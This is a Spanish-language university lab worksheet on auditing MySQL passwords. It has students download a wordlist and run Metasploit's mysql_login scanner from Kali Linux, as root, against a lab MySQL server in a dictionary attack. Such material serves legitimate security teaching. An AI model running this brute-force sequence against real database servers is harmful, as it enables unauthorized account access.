Actividad No. 1.9: Auditoria de contraseñas en MySQL



- 1. Universidad Nacional Autónoma de México Facultad de Contaduría y Administración Diplomado Diseño y Administración de Base de Datos Módulo 6. Seguridad de Bases de Datos Elaboró: Francisco Medina López 1 Actividad No. 1.9: Auditoria de contraseñas en MySQL Antecedentes Requerimientos Dos equipos de cómputo: Uno con el sistema operativo CentOS que deberá tener configurado el manejador de base de datos MySQL como lo indica la Actividad No. 1.4: Instalación y Configuración de MySQL en CentOS 6 y con la base de datos world creada como lo indica la Actividad No. 1.6: Creación de bases de datos en MySQL. El segundo equipo de cómputo con el sistema operativo Kali Linux con los parámetros de red correctamente configurados como lo indica la Actividad No. 1.2: Introducción a Kali Linux. Figura No. 1: Modelo cliente-‐servidor

- 2. Universidad Nacional Autónoma de México Facultad de Contaduría y Administración Diplomado Diseño y Administración de Base de Datos Módulo 6. Seguridad de Bases de Datos Elaboró: Francisco Medina López 2 Instrucciones Las siguientes instrucciones deberán ejecutarse desde el sistema operativo Kali Linux: 1. Abre una terminal usando el ícono , ubicado en el panel superior. 2. Descarga el archivo diccionario que será usado más adelante: wget –c http://mod6sbd.capacitacionentics.com/diccionario 3. Inicia los servicios requeridos por el framework de explotación metasploit, ejecutando los siguientes comandos en una terminal del sistema: service postgresql start service metasploit start 4. Inicia la consola del framework de explotación metasploit con el comando: msfconsole

- 3. Universidad Nacional Autónoma de México Facultad de Contaduría y Administración Diplomado Diseño y Administración de Base de Datos Módulo 6. Seguridad de Bases de Datos Elaboró: Francisco Medina López 3 5. Ejecuta los siguientes comandos dentro de metasploit: a. use auxiliary/scanner/mysql/mysql_login b. show options c. set RHOSTS 10.211.55.12 d. set USERNAME root e. set PASS_FILE /root/diccionario f. run

- 4. Universidad Nacional Autónoma de México Facultad de Contaduría y Administración Diplomado Diseño y Administración de Base de Datos Módulo 6. Seguridad de Bases de Datos Elaboró: Francisco Medina López 4 6. Después de algunos instantes, metasploit completa el ataque por diccionario a contraseñas de MySQL